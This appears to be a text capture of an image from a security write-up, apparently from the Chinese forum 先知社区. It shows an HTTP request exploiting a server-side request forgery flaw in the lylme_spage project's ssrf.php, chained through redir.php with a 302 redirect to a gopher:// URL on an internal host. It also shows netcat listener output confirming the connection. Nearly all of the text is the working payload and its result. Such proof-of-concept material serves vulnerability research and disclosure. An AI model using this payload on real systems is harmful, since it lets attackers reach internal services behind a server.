 Pretty Raw Hex \n
1 GET /lylme_spage-master/include/ssrf.php?url=
http%3a//localhost%3a7777/lylme_spage-master/include/redir.p
hp%3fcode%3d302%26url%3dgopher://192.168.0.105:50010/_abcd
HTTP/1.1
2 Host: localhost:7777
3 Connection: close
4
5
~ root# nc -lvvp 50010
Listening on any address 50010
Connection from 192.168.0.105:56446
abcd
先知社区